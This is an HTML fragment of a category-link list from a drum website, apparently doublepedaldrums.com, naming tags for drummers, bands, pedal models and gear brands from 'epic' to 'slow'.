	<li class="cat-item cat-item-2628"><a href="https://doublepedaldrums.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://doublepedaldrums.com/category/erleben/" >erleben</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://doublepedaldrums.com/category/estepario/" >estepario</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://doublepedaldrums.com/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://doublepedaldrums.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://doublepedaldrums.com/category/evanescence/" >evanescence</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://doublepedaldrums.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://doublepedaldrums.com/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://doublepedaldrums.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://doublepedaldrums.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://doublepedaldrums.com/category/fadhlan/" >fadhlan</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://doublepedaldrums.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://doublepedaldrums.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://doublepedaldrums.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://doublepedaldrums.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://doublepedaldrums.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://doublepedaldrums.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://doublepedaldrums.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://doublepedaldrums.com/category/ferrell/" >ferrell</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://doublepedaldrums.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://doublepedaldrums.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://doublepedaldrums.com/category/firewall/" >firewall</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://doublepedaldrums.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://doublepedaldrums.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://doublepedaldrums.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://doublepedaldrums.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://doublepedaldrums.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://doublepedaldrums.com/category/footiments/" >footiments</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://doublepedaldrums.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://doublepedaldrums.com/category/foundation-x/" >foundation-x</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://doublepedaldrums.com/category/fp9d/" >fp9d</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://doublepedaldrums.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://doublepedaldrums.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://doublepedaldrums.com/category/funniest/" >funniest</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://doublepedaldrums.com/category/gabor/" >gabor</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://doublepedaldrums.com/category/gavin/" >gavin</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://doublepedaldrums.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://doublepedaldrums.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://doublepedaldrums.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://doublepedaldrums.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://doublepedaldrums.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://doublepedaldrums.com/category/gibraltar/" >gibraltar</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://doublepedaldrums.com/category/gibraltarpdp/" >gibraltarpdp</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://doublepedaldrums.com/category/gibratlar/" >gibratlar</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://doublepedaldrums.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://doublepedaldrums.com/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://doublepedaldrums.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://doublepedaldrums.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://doublepedaldrums.com/category/greenbrier/" >greenbrier</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://doublepedaldrums.com/category/gregg/" >gregg</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://doublepedaldrums.com/category/gretsch/" >gretsch</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://doublepedaldrums.com/category/griffin/" >griffin</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://doublepedaldrums.com/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://doublepedaldrums.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://doublepedaldrums.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://doublepedaldrums.com/category/hansenfutz/" >hansenfutz</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://doublepedaldrums.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://doublepedaldrums.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://doublepedaldrums.com/category/hardware/" >hardware</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://doublepedaldrums.com/category/harmonix/" >harmonix</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://doublepedaldrums.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://doublepedaldrums.com/category/heel/" >heel</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://doublepedaldrums.com/category/heel-less/" >heel-less</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://doublepedaldrums.com/category/hellacopters/" >hellacopters</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://doublepedaldrums.com/category/helloween/" >helloween</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://doublepedaldrums.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://doublepedaldrums.com/category/high-performance/" >high-performance</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://doublepedaldrums.com/category/highwood/" >highwood</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://doublepedaldrums.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://doublepedaldrums.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://doublepedaldrums.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://doublepedaldrums.com/category/hp200ptw/" >hp200ptw</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://doublepedaldrums.com/category/hpds1tw/" >hpds1tw</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://doublepedaldrums.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://doublepedaldrums.com/category/hutang/" >hutang</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://doublepedaldrums.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://doublepedaldrums.com/category/identical/" >identical</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://doublepedaldrums.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://doublepedaldrums.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://doublepedaldrums.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://doublepedaldrums.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://doublepedaldrums.com/category/intermediate/" >intermediate</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://doublepedaldrums.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://doublepedaldrums.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://doublepedaldrums.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://doublepedaldrums.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://doublepedaldrums.com/category/ironcobra/" >ironcobra</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://doublepedaldrums.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://doublepedaldrums.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://doublepedaldrums.com/category/jamespaynedrums/" >jamespaynedrums</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://doublepedaldrums.com/category/janus/" >janus</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://doublepedaldrums.com/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://doublepedaldrums.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://doublepedaldrums.com/category/julia/" >julia</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://doublepedaldrums.com/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://doublepedaldrums.com/category/jurus/" >jurus</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://doublepedaldrums.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://doublepedaldrums.com/category/kick/" >kick</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://doublepedaldrums.com/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://doublepedaldrums.com/category/kingdo/" >kingdo</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://doublepedaldrums.com/category/kreator/" >kreator</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://doublepedaldrums.com/category/krimh/" >krimh</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://doublepedaldrums.com/category/kuppet/" >kuppet</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://doublepedaldrums.com/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://doublepedaldrums.com/category/larnell/" >larnell</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://doublepedaldrums.com/category/lars/" >lars</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://doublepedaldrums.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://doublepedaldrums.com/category/lateralus/" >lateralus</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://doublepedaldrums.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://doublepedaldrums.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://doublepedaldrums.com/category/left-handed/" >left-handed</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://doublepedaldrums.com/category/lefty/" >lefty</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://doublepedaldrums.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://doublepedaldrums.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://doublepedaldrums.com/category/limp/" >limp</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://doublepedaldrums.com/category/lipa/" >lipa</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://doublepedaldrums.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://doublepedaldrums.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://doublepedaldrums.com/category/logic/" >logic</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://doublepedaldrums.com/category/loop/" >loop</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://doublepedaldrums.com/category/lorna/" >lorna</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://doublepedaldrums.com/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://doublepedaldrums.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://doublepedaldrums.com/category/luzier/" >luzier</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://doublepedaldrums.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://doublepedaldrums.com/category/machined/" >machined</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://doublepedaldrums.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://doublepedaldrums.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://doublepedaldrums.com/category/magnify/" >magnify</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://doublepedaldrums.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://doublepedaldrums.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://doublepedaldrums.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://doublepedaldrums.com/category/malleus/" >malleus</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://doublepedaldrums.com/category/mapex/" >mapex</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://doublepedaldrums.com/category/mapexfalcon/" >mapex&#039;falcon&#039;</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://doublepedaldrums.com/category/mapexjanus/" >mapex&#039;janus&#039;</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://doublepedaldrums.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://doublepedaldrums.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://doublepedaldrums.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://doublepedaldrums.com/category/mate/" >mate</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://doublepedaldrums.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://doublepedaldrums.com/category/mdd2/" >mdd2</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://doublepedaldrums.com/category/mecor/" >mecor</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://doublepedaldrums.com/category/meinl/" >meinl</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://doublepedaldrums.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://doublepedaldrums.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://doublepedaldrums.com/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://doublepedaldrums.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://doublepedaldrums.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://doublepedaldrums.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://doublepedaldrums.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://doublepedaldrums.com/category/model5002ad4/" >model5002ad4</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://doublepedaldrums.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://doublepedaldrums.com/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://doublepedaldrums.com/category/morgenstein/" >morgenstein</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://doublepedaldrums.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://doublepedaldrums.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://doublepedaldrums.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://doublepedaldrums.com/category/mustar/" >mustar</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://doublepedaldrums.com/category/nailing/" >nailing</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://doublepedaldrums.com/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://doublepedaldrums.com/category/namm/" >namm</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://doublepedaldrums.com/category/natal/" >natal</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://doublepedaldrums.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://doublepedaldrums.com/category/neskin/" >neskin</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://doublepedaldrums.com/category/newuniversal/" >newuniversal</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://doublepedaldrums.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://doublepedaldrums.com/category/nikbeattv/" >nikbeattv</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://doublepedaldrums.com/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://doublepedaldrums.com/category/nu-x/" >nu-x</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://doublepedaldrums.com/category/ocdp/" >ocdp</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://doublepedaldrums.com/category/off-set/" >off-set</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://doublepedaldrums.com/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://doublepedaldrums.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://doublepedaldrums.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://doublepedaldrums.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://doublepedaldrums.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://doublepedaldrums.com/category/overlooked/" >overlooked</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://doublepedaldrums.com/category/p-3002d/" >p-3002d</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://doublepedaldrums.com/category/p-902/" >p-902</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://doublepedaldrums.com/category/p2002cl/" >p2002cl</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://doublepedaldrums.com/category/p2052b/" >p2052b</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://doublepedaldrums.com/category/p2052c/" >p2052c</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://doublepedaldrums.com/category/p532/" >p532</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://doublepedaldrums.com/category/p932/" >p932</a>
</li>
	<li class="cat-item cat-item-2652 current-cat"><a href="https://doublepedaldrums.com/category/p932l/" >p932l</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://doublepedaldrums.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://doublepedaldrums.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://doublepedaldrums.com/category/pantera/" >pantera</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://doublepedaldrums.com/category/paradiddler/" >paradiddler</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://doublepedaldrums.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://doublepedaldrums.com/category/partsas/" >partsas</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://doublepedaldrums.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://doublepedaldrums.com/category/pc12/" >pc12</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://doublepedaldrums.com/category/pddp402/" >pddp402</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://doublepedaldrums.com/category/pddp502/" >pddp502</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://doublepedaldrums.com/category/pddp712/" >pddp712</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://doublepedaldrums.com/category/pddp812/" >pddp812</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://doublepedaldrums.com/category/pddpco/" >pddpco</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://doublepedaldrums.com/category/pddpcod/" >pddpcod</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://doublepedaldrums.com/category/pddpcxf/" >pddpcxf</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://doublepedaldrums.com/category/pddpcxfd/" >pddpcxfd</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://doublepedaldrums.com/category/pdppacific/" >pdppacific</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://doublepedaldrums.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://doublepedaldrums.com/category/peal/" >peal</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://doublepedaldrums.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://doublepedaldrums.com/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://doublepedaldrums.com/category/pedals/" >pedals</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://doublepedaldrums.com/category/percussion/" >percussion</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://doublepedaldrums.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://doublepedaldrums.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://doublepedaldrums.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://doublepedaldrums.com/category/pineapple/" >pineapple</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://doublepedaldrums.com/category/pintech/" >pintech</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://doublepedaldrums.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://doublepedaldrums.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://doublepedaldrums.com/category/polyend/" >polyend</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://doublepedaldrums.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://doublepedaldrums.com/category/practice/" >practice</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://doublepedaldrums.com/category/practicing/" >practicing</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://doublepedaldrums.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://doublepedaldrums.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://doublepedaldrums.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://doublepedaldrums.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://doublepedaldrums.com/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://doublepedaldrums.com/category/pro1-v/" >pro1-v</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://doublepedaldrums.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://doublepedaldrums.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://doublepedaldrums.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://doublepedaldrums.com/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://doublepedaldrums.com/category/protoss/" >protoss</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://doublepedaldrums.com/category/proven/" >proven</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://doublepedaldrums.com/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://doublepedaldrums.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://doublepedaldrums.com/category/rammstein/" >rammstein</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://doublepedaldrums.com/category/randull/" >randull</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://doublepedaldrums.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://doublepedaldrums.com/category/reaction/" >reaction</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://doublepedaldrums.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://doublepedaldrums.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://doublepedaldrums.com/category/rearl/" >rearl</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://doublepedaldrums.com/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://doublepedaldrums.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://doublepedaldrums.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://doublepedaldrums.com/category/riccardo/" >riccardo</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://doublepedaldrums.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://doublepedaldrums.com/category/roadie2/" >roadie2</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://doublepedaldrums.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://doublepedaldrums.com/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://doublepedaldrums.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://doublepedaldrums.com/category/russ/" >russ</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://doublepedaldrums.com/category/sabaton/" >sabaton</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://doublepedaldrums.com/category/sabian/" >sabian</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://doublepedaldrums.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://doublepedaldrums.com/category/sakae/" >sakae</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://doublepedaldrums.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://doublepedaldrums.com/category/satellite/" >satellite</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://doublepedaldrums.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://doublepedaldrums.com/category/schubert/" >schubert</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://doublepedaldrums.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://doublepedaldrums.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://doublepedaldrums.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://doublepedaldrums.com/category/segment/" >segment</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://doublepedaldrums.com/category/seires/" >seires</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://doublepedaldrums.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://doublepedaldrums.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://doublepedaldrums.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://doublepedaldrums.com/category/shawstix/" >shawstix</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://doublepedaldrums.com/category/shine/" >shine</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://doublepedaldrums.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://doublepedaldrums.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://doublepedaldrums.com/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://doublepedaldrums.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://doublepedaldrums.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://doublepedaldrums.com/category/simmons/" >simmons</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://doublepedaldrums.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://doublepedaldrums.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://doublepedaldrums.com/category/singular/" >singular</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://doublepedaldrums.com/category/skilled/" >skilled</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://doublepedaldrums.com/category/slave/" >slave</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://doublepedaldrums.com/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://doublepedaldrums.com/category/sleishman/" >sleishman</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://doublepedaldrums.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://doublepedaldrums.com/category/slingerland/" >slingerland</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://doublepedaldrums.com/category/sloppy/" >sloppy</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://doublepedaldrums.com/category/slow/" >slow</a>
</li>
